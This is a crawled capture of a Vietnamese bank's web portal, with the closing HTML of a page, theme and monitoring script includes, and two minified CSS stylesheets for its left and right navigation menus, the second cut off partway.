src_noload="/wps/contenthandler/!ut/p/digest!5qlFSF0TsMiELmE6O2nSkA/dav/fs-type1/themes/VIB-ver-04/2023/collection.js?themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fjavascript&amp;lm=1654157894000&amp;entry=wp_dialog_main__0.0%3Aconfig_js&amp;entry=wp_high_contrast__0.0%3Aconfig_js&amp;entry=wp_toolbar_utils__0.0%3Aconfig_js&amp;entry=wp_state_page_modes__0.0%3Aconfig_js&amp;entry=wp_simple_contextmenu_ext__0.0%3Aconfig_js&amp;entry=wp_simple_contextmenu_js__0.0%3Aconfig_js&amp;entry=wp_toolbar_actionbar__0.0%3Aconfig_js&amp;entry=wp_toolbar_menuactions__0.0%3Aconfig_js&amp;entry=wp_toolbar_sitepreview_menuactions__0.0%3Aconfig_js&amp;entry=wp_ic4_wai_resources__0.0%3Aconfig_js&amp;entry=wp_theme_skin_region__0.0%3Aconfig_js&amp;entry=wp_status_bar__0.0%3Aconfig_js&amp;entry=wp_toolbar_projectmenu__0.0%3Aconfig_js&amp;entry=wp_toolbar_contextmenu__0.0%3Aconfig_js&amp;entry=wp_toolbar_sitepreview__0.0%3Aconfig_js"></script><a rel="alternate" id="config_js_deferred" href="/wps/contenthandler/!ut/p/digest!5qlFSF0TsMiELmE6O2nSkA/dav/fs-type1/themes/VIB-ver-04/2023/collection.js?themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fjavascript&amp;lm=1761908769000&amp;entry=wp_liveobject_framework_core__0.0%3Aconfig_js&amp;entry=wp_portal_ui_utils__0.0%3Aconfig_js&amp;entry=wp_contextmenu_js__0.0%3Aconfig_js&amp;entry=wp_skin_cam__0.0%3Aconfig_js&amp;entry=wp_contextmenu_config_lof__0.0%3Aconfig_js&amp;entry=wp_federated_documents_picker__0.0%3Aconfig_js&amp;entry=wp_dnd_main__0.0%3Aconfig_js&amp;entry=wp_movecontrols__0.0%3Aconfig_js&amp;entry=wp_toolbar_controlactions__0.0%3Aconfig_js&amp;entry=wp_content_targeting_cam__0.0%3Aconfig_js&amp;entry=wp_analytics_tags__0.0%3Aconfig_js&amp;deferred=true" style="display:none"> Deferred Modules </a><span id="simpleMenuTemplate" class="wpthemeMenuLeft id_removed">
    <div class="wpthemeMenuBorder">
        <div class="wpthemeMenuNotchBorder"></div>
        <!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
        <ul>
            <li class="${css-class}" role="menuitem" tabindex="-1"><span class="wpthemeMenuText">${title}</span>${badge}</li>
        </ul>
    </div>
    <!-- Template for loading -->
    <div class="wpthemeMenuLoading wpthemeMenuLoadingText wpthemeTemplateLoading">${loading}</div>
    <!-- Template for submenu -->
    <div style="display:none!important">
        <div style="display:none!important">
            <ul id="${submenu-id}" class="wpthemeMenuDropDown" role="menu"><li role="menuitem" tabindex="-1"></li></ul>
        </div>
    </div>
</span><a rel="alternate" id="config_markup_deferred" href="/wps/contenthandler/!ut/p/digest!2XV3DL3PvCapgt5U31htTg/dav/fs-type1/themes/VIB-ver-04/2023/collection.js?themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fplain&amp;entry=wp_contextmenu_templates__0.0%3Aconfig_markup&amp;entry=wp_skin_cam__0.0%3Aconfig_markup&amp;entry=wp_dnd_main__0.0%3Aconfig_markup&amp;deferred=true" style="display:none"> Deferred Modules </a></div>

	<script defer type="text/javascript" src="https://www.vib.com.vn/static/js/common/01-common-libs.js"></script>
	<script defer type="text/javascript" src="https://www.vib.com.vn/static/js/common/02-bootstrap-3.3.4.min.js"></script>
	<script defer type="text/javascript" src="https://www.vib.com.vn/static/js/common/03-common-plugins.js"></script>

	<!--[if lte IE 9]>
	<script src="/wps/contenthandler/dav/themelist/VIB-ver-04/vib/dist/js/ie.js"></script>
	<![endif]-->

	<script defer type="text/javascript" src="https://www.vib.com.vn/adrum/adrum.js?t=20230803"></script>

	<script>
		var _prum = [['id', '57982e99abe53d577bda5973'], ['mark', 'firstbyte', (new Date()).getTime()]];
		(function() {
			var s = document.getElementsByTagName('script')[0]
				, p = document.createElement('script');
			p.async = 'async';
			p.src = '//rum-static.pingdom.net/prum.min.js';
			s.parentNode.insertBefore(p, s);
		})();
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/static/theme/css/menu-left-new-2022.min.css
body_size: 3763
content:
.lmenu-header{padding-left:40px;padding-right:40px;top:0;background:#fff;max-width:100%;position:relative}.lmenu-header.sticky{position:sticky;left:0;right:0;z-index:999;-webkit-transition:all 0.35s ease;-moz-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;padding-bottom:20px}.left-menu-logo-icon{display:block;text-align:left;height:auto}.left-menu-logo-icon img{width:35px;margin-top:20px;margin-bottom:20px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.v2020-menu-border-top{border-top:1px solid #e4e4e4;padding-top:1px}.v2020-menu-hot{position:relative;padding-bottom:10px}.v2020-menu-hot:after{content:"Hot";display:block;position:absolute;right:30px;top:12px;text-align:center;width:40px;line-height:20px;background-color:#d0021b;border-radius:10px;font-size:12px;color:#fff}.v2020-menu-hot:before{content:"";position:absolute;display:block;height:1px;font-size:1px;left:40px;right:40px;border-top:1px solid #e4e4e4;border-top:1px solid var(--bg-color-mono-4);bottom:0}.left-menu-logo-icon img{width:35px}.vib-v2-list-link-menu-left ul li i{position:relative}#vib-v2-main-menu-login-click a i.icon_left_top_home svg,.vib-v2-list-link-menu-left ul li i.icon_left_top_home svg{height:30px;width:30px;position:absolute;top:calc(50% - 15px);display:none}.vib-v2-list-link-menu-left li a span,#vib-v2-main-menu-login-click a span{padding-left:40px;padding-right:40px}.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-pager{padding-top:10px}#vib-v2-main-menu-login-click{transform:translateX(-100%);transition:0.5s;position:fixed;top:0;left:0;height:50px;width:100%;max-width:356px;z-index:1111}#vib-v2-main-menu-login-click a{display:block;background-color:#0066b3;color:#fff;height:50px;line-height:50px;padding-left:28px;font-weight:400;font-size:14px;margin-bottom:1px}#vib-v2-main-menu-login-click a:hover{text-decoration:underline}#vib-v2-main-menu-login-click a i{width:30px;height:50px;margin-right:10px}#vib-v2-main-menu-login-click a i img{width:30px;height:30px;margin-top:-3px}.exit_menu_left{transform:translateX(-340px);transition:0.5s;position:fixed;top:17px;left:320px;z-index:1111;width:15px}.vib-v2-main-menu.active #vib-v2-main-menu-login-click{transform:translateX(0);display:block\9}.vib-v2-main-menu.active .exit_menu_left{transform:translateX(0);display:block\9}.vib-v2-section-header_new02,.vib-v2-section-header_new_form{height:77px;background:#fff;width:100%}.vib-v2-link-atm-home:hover span,.vib-v2-link-search-home:hover span,.vib-v2-link-login-home:hover span{color:#fff!important;z-index:2000}.vib-v2-section-header_new02.cc-list{height:77px;background:#fff;width:100%;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;transition:none;border-bottom:1px solid #e4e4e4}.vib-v2-section-header_new02.vib-v2-header-scroll-02{height:55px;position:fixed}.vib-v2-section-header_new02.vib-v2-header-scroll-02:after{display:none}.vib-v2-section-header_new02 .vib-v2-link-login-home,.vib-v2-section-header_new02 .vib-v2-link-search-home,.vib-v2-section-header_new02 .vib-v2-link-atm-home,.vib-v2-section-header_new_form .vib-v2-link-login-home,.vib-v2-section-header_new_form .vib-v2-link-search-home,.vib-v2-section-header_new_form .vib-v2-link-atm-home{top:24px;background-color:transparent}.vib-v2-section-header_new02 .vib-v2-link-login-home:hover,.vib-v2-section-header_new02 .vib-v2-link-search-home:hover,.vib-v2-section-header_new02 .vib-v2-link-atm-home:hover,.vib-v2-section-header_new_form .vib-v2-link-login-home:hover,.vib-v2-section-header_new_form .vib-v2-link-search-home:hover,.vib-v2-section-header_new_form .vib-v2-link-atm-home:hover{background:transparent}.vib-v2-header-scroll-02 .vib-v2-link-atm-home,.vib-v2-header-scroll-02 .vib-v2-link-login-home,.vib-v2-header-scroll-02 .vib-v2-link-search-home{top:14px;transition:all .5s}.vib-v2-section-header_new02 .vib-v2-link-login-home span,.vib-v2-section-header_new02 .vib-v2-link-search-home span,.vib-v2-section-header_new02 .vib-v2-link-atm-home span,.vib-v2-section-header_new_form .vib-v2-link-login-home span,.vib-v2-section-header_new_form .vib-v2-link-search-home span,.vib-v2-section-header_new_form .vib-v2-link-atm-home span{color:#fff!important;-webkit-text-fill-color:white!important}.vib-v2-section-header_new02 .vib-v2-link-login-home:hover span,.vib-v2-section-header_new02 .vib-v2-link-search-home:hover span,.vib-v2-section-header_new02 .vib-v2-link-atm-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-login-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-search-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-atm-home:hover span{color:#fff!important;-webkit-text-fill-color:white!important;z-index:2000}.vib-v2-section-header_new02+.vib-v2-wrapper_new.hidden_mobile .vib-v2-link-header,.vib-v2-section-header_new_form+.vib-v2-wrapper_new.hidden_mobile .vib-v2-link-header{color:#000!important}.vib-v2-header-black{height:55px}.vib-v2-scrollbar-header{top:53px}.vib-v2-content_menu{overflow-x:hidden;max-width:356px;top:0;height:calc(100%)}.vib-v2-list-link-menu-left{transform:translateX(0);width:200%;height:calc(100% - 20px);overflow:hidden;will-change:transform;transition:0.35s;position:absolute;top:0;left:0}#vib-v2-list-link-menu-left-1{transform:translateX(0);transition:0.35s;left:0;width:50%;height:100%;visibility:visible;position:absolute;top:0;overflow:hidden;overflow-y:visible}.closed{opacity:0;visibility:hidden}#vib-v2-list-link-menu-left-2{width:50%;left:50%;margin-left:0;visibility:hidden;position:absolute;top:0;transform:translateX(0);transition:all 0.35s ease-in}#vib-v2-list-link-menu-left-2 .lmenu-header{display:none}.vib-v2-list-link-menu-left.move-left{left:-100%}.vib-v2-list-link-menu-left.move-left #vib-v2-list-link-menu-left-2{visibility:visible}.vib-v2-list-link-menu-left-back{list-style:none;position:relative;margin-top:25px}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-back a{padding-left:40px;padding-right:40px}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-back a span{padding-left:0;padding-right:0}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box{margin-top:15px}.vib-v2-list-link-menu-left ul li{list-style:none}.vib-v2-list-link-menu-left ul li.lmenu-label{padding-left:40px;font-size:20px;line-height:24px;font-weight:600;font-size:var(--font-title-3-size);line-height:var(--font-title-3-height);font-weight:var(--font-title-3-weight);padding-top:30px;padding-bottom:10px;position:relative;margin-top:10px}.vib-v2-list-link-menu-left ul li.lmenu-label:before{content:"";position:absolute;display:block;height:1px;font-size:1px;left:40px;right:40px;border-top:1px solid #e4e4e4;border-top:1px solid var(--bg-color-mono-4);top:0}#vib-v2-list-link-menu-left-1 ul li:nth-child(2).lmenu-label:before{display:none}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other{position:relative;list-style:none;padding-top:10px;padding-bottom:10px}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other:before{content:"";position:absolute;display:block;height:1px;font-size:1px;left:40px;right:40px;border-top:1px solid #e4e4e4;border-top:1px solid var(--bg-color-mono-4);bottom:0}.vib-v2-list-link-menu-left ul li.menu-left-other-first:after{content:"";position:absolute;display:block;height:1px;font-size:1px;left:40px;right:40px;border-top:1px solid #e4e4e4;border-top:1px solid var(--bg-color-mono-4);top:0}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other a span{font-size:20px;line-height:24px;font-weight:600;font-size:var(--font-title-3-size);line-height:var(--font-title-3-height);font-weight:var(--font-title-3-weight)}.vib-v2-main-nav-form-header a{color:#1b1b1b}.vib-v2-section-form-nav-step{border-top:1px solid #e4e4e4;background:#fff;z-index:51}.vib-v2-ico_logoVIB{background:url(https://www.vib.com.vn/VIBStatic/theme/vs2018/images/VIB_Logo_Symbol.png) no-repeat;background-size:100%!important}.vib-v2-logo-search .vib-v2-ico_logoVIB{background:url(https://www.vib.com.vn/static/theme/vs2018/images/logoVIB.png) no-repeat;background-size:contain!important}.vib-v2-header-slider-clone a.vib-v2-btn-dk01::before{background-color:#000}.vib-v2-header-slider-clone a.vib-v2-btn-dk01:hover,.vib-v2-header-slider-clone a.vib-v2-btn-dk01:hover span{color:#fff}.vib-v2-section-header_new02 .vib-v2-main-nav-home,.vib-v2-section-header_new_form .vib-v2-main-nav-home{top:29px!important}.vib-v2-section-header_new02.vib-v2-header-scroll-02 .vib-v2-hamburger-menu i,.vib-v2-section-header_new02.vib-v2-header-scroll-02 .vib-v2-hamburger-menu i:after,.vib-v2-section-header_new02.vib-v2-header-scroll-02 .vib-v2-hamburger-menu i:before,.vib-v2-section-header_new02 .vib-v2-hamburger-menu i,.vib-v2-section-header_new02 .vib-v2-hamburger-menu i:after,.vib-v2-section-header_new02 .vib-v2-hamburger-menu i:before,.vib-v2-section-header_new_form.vib-v2-header-scroll-02 .vib-v2-hamburger-menu i,.vib-v2-section-header_new_form.vib-v2-header-scroll-02 .vib-v2-hamburger-menu i:after,.vib-v2-section-header_new_form.vib-v2-header-scroll-02 .vib-v2-hamburger-menu i:before,.vib-v2-section-header_new_form .vib-v2-hamburger-menu i,.vib-v2-section-header_new_form .vib-v2-hamburger-menu i:after,.vib-v2-section-header_new_form .vib-v2-hamburger-menu i:before{}.vib-v2-section-header_new02 .vib-v2-hamburger-menu,.vib-v2-section-header_new_form .vib-v2-hamburger-menu{top:32px}.vib-v2-section-header_new02 a.tel_top_home,.vib-v2-section-header_new_form a.tel_top_home{top:30px}.vib-v2-section-header_new.vib-v2-header-scroll a.vib-v2-btn-dk01:hover:before{background-color:#000;color:#fff!important}.vib-v2-section-header_new.vib-v2-header-scroll a.vib-v2-btn-dk01:hover *{color:#fff!important}.vib-v2-footer{background-color:rgba(245,245,247,1);color:#000}.txt_right_app_footer span:hover{color:#1b1b1b}.vib-v2-copyright{border-top:1px solid #e4e4e4;color:#000}.vib-v2-address-footer{border-top:1px solid #e4e4e4}.vib-v2-header-black{background-color:#fff;-moz-box-shadow:0 1px 5px rgba(188,188,188,.25);-webkit-box-shadow:0 1px 5px rgba(188,188,188,.25);box-shadow:0 1px 5px rgba(188,188,188,.25);-moz-box-shadow:var(--drop-shadown);-webkit-box-shadow:var(--drop-shadown);box-shadow:var(--drop-shadown)}.vib-v2-header-scroll a.tel_top_home,.vib-v2-section-header_new02.vib-v2-header-scroll-02 a.tel_top_home,.vib-v2-section-header_new02 a.tel_top_home,.vib-v2-section-header_new_form.vib-v2-header-scroll-02 a.tel_top_home,.vib-v2-section-header_new_form a.tel_top_home{color:#000!important}.vib-v2-header-scroll .vib-v2-link-atm-home,.vib-v2-header-scroll .vib-v2-link-search-home,.vib-v2-header-scroll .vib-v2-link-login-home{top:14px;transition:all 0.5s}.vib-v2-header-scroll a.tel_top_home,.vib-v2-header-scroll-02 a.tel_top_home{top:18px;transition:all 0.5s}.vib-v2-header-scroll .vib-v2-link-login-home,.vib-v2-header-scroll .vib-v2-link-search-home,.vib-v2-header-scroll .vib-v2-link-atm-home{background:transparent}.vib-v2-header-scroll .vib-v2-link-login-home:hover,.vib-v2-header-scroll .vib-v2-link-search-home:hover,.vib-v2-header-scroll .vib-v2-link-atm-home:hover{background:transparent}.vib-v2-header-scroll .icon_atm-home,.vib-v2-header-scroll .icon_search-home,.vib-v2-header-scroll .icon_login-home{background-size:100%;display:inline-block;margin-top:0}.vib-v2-header-scroll .vib-v2-hamburger-menu i,.vib-v2-header-scroll .vib-v2-hamburger-menu i:after,.vib-v2-header-scroll .vib-v2-hamburger-menu i:before{background-color:#000}.vib-v2-list-link-menu-left li a{background-color:#fff;color:#000;height:42px;line-height:42px;padding-left:0;font-size:15px;font-weight:500!important}.vib-v2-content_menu{background:#fff}.vib-v2-list-link-menu-left>ul:not(:last-child){padding-bottom:10px;border-bottom:1px solid #e4e4e4}.vib-v2-list-link-menu-left{margin-top:0;padding-bottom:0}.vib-v2-list-link-menu-left .vib-v2-form-login-link a{background-color:#0066b3;color:#fff;height:50px;line-height:50px}.vib-v2-list-link-menu-left .vib-v2-form-login-link a:hover{background:#0066b3;color:#fff}.vib-v2-list-link-menu-left h3{font-size:14px;color:#797979;height:40px;line-height:40px;background:#fff;margin-top:0;border-top:1px solid #e4e4e4;padding-top:10px;margin-bottom:10px}.vib-v2-list-link-menu-left ul li:not(.vib-v2-form-login-link) i img{filter:invert(0%) sepia(96%) saturate(2948%) hue-rotate(88deg) brightness(10%) contrast(98%)}.icon_store_android_white,.icon_store_ios_white{filter:invert(0%) sepia(96%) saturate(4171%) hue-rotate(190deg) brightness(20%) contrast(60%);height:27px;width:27px}.icon_store_android_white:hover,.icon_store_ios_white:hover{filter:invert(0%) sepia(96%) saturate(4171%) hue-rotate(190deg) brightness(20%) contrast(290%)}.vib-v2-list-link-menu-left li.searchC{display:none}.vib-v2-header-scroll .vib-v2-header-gadient{background:#fff!important;-moz-box-shadow:inset 0 -1px 0 #E4E4E4;-webkit-box-shadow:inset 0 -1px 0 #E4E4E4;box-shadow:inset 0 -1px 0 #E4E4E4}.img_txt_app_footer span{width:27px;height:27px}.box_menu_footer a{font-weight:400;color:#000}.box_menu_footer a:hover{color:#000}.box_menu_footer li a,.vib-v2-other-link-footer li a,a.vib-v2-langugle_footer{color:#797979;font-weight:400}.box_menu_footer li a:hover,.vib-v2-other-link-footer li a:hover,a.vib-v2-langugle_footer:hover{color:#1b1b1b}.langugeEN,.langugeVN{width:27px;height:27px}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box input{background:#fff}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box input:focus{border:1px solid #000;border:1px solid var(--bg-color-mono-1);box-shadow:none!important}.vib-v2-section-header_new02 .vib-v2-logoVIB,.vib-v2-section-header_new_form .vib-v2-logoVIB{padding-top:16px;transition:1s}.box_logo_vib{width:78px;height:38px}.vib-v2-section-header_new02 .txt_logo_vib,.vib-v2-section-header_new_form .txt_logo_vib,.vib-v2-section-header_new_form .vib-v2-ico_logoVIB{background-image:url(https://www.vib.com.vn/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vs2018/images/Blue_VIB_Logo_Text.png);width:78px;height:38px}.symbol_logo_vib{width:28px;height:24px}.txt_logo_vib{width:78px;height:38px}.vib-v2-section-header_new_form .vib-v2-logoVIB .vib-v2-ico_logoVIB:after{content:"";display:block;width:28px;height:24px;position:absolute;right:0;top:0;background:url(https://www.vib.com.vn/VIBStatic/theme/vs2018/images/VIB_Logo_Symbol.png) no-repeat;background-size:100%}.vib-v2-section-header_new02 .vib-v2-logoVIB.logo-scroll,.vib-v2-section-header_new_form .vib-v2-logoVIB.logo-scroll{padding-top:12px}.logo-scroll .symbol_logo_vib{width:42px;height:35px;right:15px;top:0}.vib-v2-call-to-action-fix-top-on-head{top:5px}.vib-v2-hotline,.vib-v2-hotline span{color:black!important;-webkit-text-fill-color:black!important}.vib-v2-header-scroll-02 .vib-v2-hotline{top:7px}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content h3{color:#1b1b1b}#vib-v2-list-link-menu-left-1{padding-bottom:60px}.vib-v2-main-menu ul{margin:0!important}#vib-v2-list-link-menu-left-1::-webkit-scrollbar{width:5px}#vib-v2-list-link-menu-left-1::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0);transition:all 0.5s ease}#vib-v2-list-link-menu-left-1:hover::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2)}.vib-v2-main-nav-home span{color:#000!important;-webkit-text-fill-color:black!important}.icon_store_ios_white:hover,.icon_store_android_white:hover{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}@media only screen and (min-width:769px) and (max-width:1024px){.vib-v2-section-header_new02 .vib-v2-link-login-home,.vib-v2-section-header_new02 .vib-v2-link-search-home,.vib-v2-section-header_new02 .vib-v2-link-atm-home,.vib-v2-section-header_new_form .vib-v2-link-login-home,.vib-v2-section-header_new_form .vib-v2-link-search-home,.vib-v2-section-header_new_form .vib-v2-link-atm-home{top:15px;background-color:#e4e4e4}.vib-v2-section-header_new02 a.tel_top_home,.vib-v2-section-header_new_form a.tel_top_home{top:18px}}@media only screen and (min-width:1000px){.vib-v2-section-header_new02,.vib-v2-section-header_new_form{position:relative;-moz-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);z-index:51}.vib-v2-section-header_new02:after,.vib-v2-section-header_new_form:after{height:0;background:#fff;width:100%;-moz-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);content:" ";display:block;bottom:0}.vib-v2-section-header_new02.cc-list:after{display:none}.vib-v2-section-header_new02.vib-v2-header-scroll-02,.vib-v2-section-header_new_form.vib-v2-header-scroll-02{position:fixed;-moz-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);box-shadow:0 2px 5px rgba(0,0,0,.149019607843137)}.vib-v2-section-header_new02.vib-v2-header-scroll-02:after,.vib-v2-section-header_new_form.vib-v2-header-scroll-02:after{display:none}.vib-v2-section-header_new02+.vib-v2-wrapper_new.hidden_mobile .vib-v2-link-header,.vib-v2-section-header_new_form+.vib-v2-wrapper_new.hidden_mobile .vib-v2-link-header{top:-47px}.vib-v2-compare-saving{padding-top:50px}.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-pager{padding-top:0}.vib-v2-title-body-find-card p{padding-top:15px}}@media only screen and (min-width:1000px){.vib-v2-header-scroll-02 .vib-v2-hamburger-menu{top:20px}.vib-v2-header-scroll-02 .vib-v2-main-nav-home{top:17px!important}#compare-box-use .vib-v2-header-compare-card .vib-v2-slider-compare{border-radius:5px 5px 0 0}#vib-v2-box-content-compare-card .vib-v2-box-content-compare-card:last-child .vib-v2-slider-compare{border-radius:0 0 5px 5px}}@media only screen and (max-width:1024px){.vib-v2-content_menu{}.vib-v2-list-link-menu-left li a:hover{background-color:#fff;color:#1A1919}.vib-v2-section-header_new02,.vib-v2-section-header_new_form{height:55px;margin-bottom:0px!important;-moz-box-shadow:inset 0 -1px 0 #E4E4E4;-webkit-box-shadow:inset 0 -1px 0 #E4E4E4;box-shadow:inset 0 -1px 0 #E4E4E4;z-index:51}.vib-v2-section-header_new02.cc-list{height:55px;margin-bottom:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border-bottom:1px solid #e4e4e4}.vib-v2-section-header_new02 .vib-v2-hamburger-menu,.vib-v2-section-header_new_form .vib-v2-hamburger-menu{top:27px}.vib-v2-section-header_new02 .vib-v2-main-nav-home,.vib-v2-section-header_new_form .vib-v2-main-nav-home{top:24px!important}.vib-v2-section-header_new02.cc-list a.tel_top_home{top:26px!important}.box_menu_footer::after{filter:invert(0%) sepia(96%) saturate(2948%) hue-rotate(88deg) brightness(20%) contrast(58%)}.vib-v2-header-scroll .txt_logo_vib{transform:scale(0);opacity:0;top:-15px}.vib-v2-list-link-menu-left li.searchC{display:block}.scrolled .vib-v2-header-gadient{height:55px;background:#fff}.vib-v2-section-header_new02 .vib-v2-logoVIB,.vib-v2-section-header_new_form .vib-v2-logoVIB{padding-top:11px}.vib-v2-section-tab-all-about.section-fix-top,.all-tab-credit.section-fix-top,.tab-about-investor-mobile.section-fix-top{position:fixed;width:100%;background:#fff;border-top:1px solid #e4e4e4;z-index:999;height:auto;transition:.2s ease-in}}@media only screen and (max-width:1000px){.box_menu_footer{border-bottom:1px solid #e4e4e4}.box_menu_footer:first-child{border-top:1px solid #e4e4e4}.box_logo_vib{transform:scale(1)}.txt_logo_vib,.vib-v2-section-header_new_form .vib-v2-ico_logoVIB,.box_logo_vib{width:74px;height:36px}.vib-v2-section-header_new02 .symbol_logo_vib,.vib-v2-section-header_new_form .symbol_logo_vib,.vib-v2-section-header_new_form .vib-v2-symbol_logo_vib{width:27px;height:23px}.vib-v2-section-header_new.vib-v2-header-scroll .symbol_logo_vib{right:11px;width:42px;height:37px}.vib-v2-section-header_new_form .vib-v2-ico_logoVIB{width:74px;height:36px}.vib-v2-header-scroll-02 .txt_logo_vib{transform:scale(0);opacity:0;top:-15px}.vib-v2-section-header_new02.vib-v2-header-scroll-02 .symbol_logo_vib{right:10px;width:42px;height:37px}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box{margin:15px 40px 0 40px;position:relative;padding:10px 0 0 0}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box a{left:8px;top:16px;background:url(https://www.vib.com.vn/wps/wcm/connect/e7f61e7a-a44b-4470-9454-3abf15fbbdbd/icon-search-header.png?MOD=AJPERES&id=1640054328228) no-repeat;-webkit-mask:none;mask:none;width:28px;height:28px;background-size:100%}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box input{border-radius:2px}}@media (max-width:850px) and (min-width:768px){.vib-v2-header-black{height:55px!important}}@media only screen and (max-width:768px){.vib-v2-header-scroll .symbol_logo_vib{top:5px}.vib-v2-section-header_new02.cc-list a.tel_top_home{top:26px!important}.vib-v2-section-header_new_form .vib-v2-logoVIB .vib-v2-ico_logoVIB:after{width:27px;height:23px}}@media only screen and (max-width:767px){.vib-v2-header-scroll .symbol_logo_vib{right:30px}.vib-v2-section-header_new_form .vib-v2-ico_logoVIB{margin-top:6px}.vib-v2-section-header_new_form .vib-v2-ico_logoVIB{width:64px;height:31px}.vib-v2-section-header_new_form .vib-v2-logoVIB .vib-v2-ico_logoVIB:after{width:23px;height:19px}.box_logo_vib,.txt_logo_vib{width:64px!important;height:31px!important}.box_logo_vib .symbol_logo_vib{width:23px;height:19px}.vib-v2-header-scroll .symbol_logo_vib,.vib-v2-header-scroll-02 .symbol_logo_vib{right:18px;width:42px;height:37px}.all-tab-credit.section-fix-top .vib-v2-title-credit{display:none}a.vib-v2-langugle_footer{position:absolute}}@media only screen and (max-width:414px){.vib-v2-content_menu{width:calc(100% - 40px)}#vib-v2-main-menu-login-click{width:calc(100% - 40px)}}@media only screen and (max-width:330px){.exit_menu_left{left:calc(100% - 30px)}}.vib-v2-main-nav-home>ul li:nth-child(2):after,.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2):after,.vib-v2-main-nav-home a+span:after{width:24px;height:16px;content:"";position:relative;background:url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;background:var(--icon-Angle_right_black) center center no-repeat;background-size:20px;display:block;top:2px;display:inline-block;font-size:16px;font-size:var(--font-body-semibold-size);font-weight:600;font-weight:var(--font-body-semibold-weight);line-height:22px;line-height:var(--font-body-semibold-height);text-decoration:none;left:-2px}.vib-v2-main-nav-home a+span:after{width:22px;height:23px;content:"";position:absolute;background:url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;background:var(--icon-arrow-black-next) center center no-repeat;background-size:22px 22px;display:block;top:2px;display:inline-block;font-size:16px;font-size:var(--font-body-semibold-size);font-weight:600;font-weight:var(--font-body-semibold-weight);line-height:160%;line-height:var(--font-body-semibold-height);text-decoration:none;top:0;left:-4px;bottom:0;right:0;background-color:#fff}.vib-v2-main-nav-home>ul li:nth-child(2),.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2),.vib-v2-main-nav-home a+span{text-indent:-9999!important;color:transparent!important}.vib-v2-main-nav-home a+span{text-indent:-9999!important;color:transparent!important;position:relative}

--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/static/theme/css/menu-right-new-2022.min.css?t=20230317
body_size: 328
content:
.tab-id-01,.tab-id-02{color:#000;color:var(--bg-color-mono-1);font-size:16px;font-weight:400;font-size:var(--font-body-regular-size);font-weight:var(--font-body-regular-weight)}.tab-id-01.active:hover,.tab-id-02.active:hover{color:#000}.tab-id-01.active,.tab-id-02.active{color:#000;color:var(--bg-color-mono-1);font-size:16px;font-weight:700;font-size:var(--font-body-bold-size);font-weight:var(--font-body-bold-weight)}.tab-id-01::before,.tab-id-02::before{background:linear-gradient(94.64deg,#FF5922 3.75%,#FE9B25 96.25%)}.vib-txt-form-box-ib li::before{content:"-";top:0;border-radius:none;background:transparent}.vib-v2-btn-form-box-login a.vib-v2-btn-dk03:hover{border:1px solid #fff}a.forgot-password-ib{color:var(--bg-color-mono-1)}a.vib-v2-btn-dk03::before,a.vib-v2-btn-dk04::before{left:0;opacity:0}a.vib-v2-btn-dk03:hover:before,a.vib-v2-btn-dk04:hover:before{left:0}.icon_store_ios{background:url(https://www.vib.com.vn/wps/wcm/connect/dfbf5a65-f1f7-44c3-bd0f-3a345b58d6ba/icon_popup_ios.png?MOD=AJPERES&attachment=true&id=1642394012319) center center no-repeat;background:var(--icon_popup_ios) center center no-repeat;background-size:44px}.icon_store_ios:hover{background:url(https://www.vib.com.vn/wps/wcm/connect/9aa2ba0d-16d8-43f0-9831-1b6ec689a500/icon_popup_ios_hover.png?MOD=AJPERES&attachment=true&id=1642394029741) center center 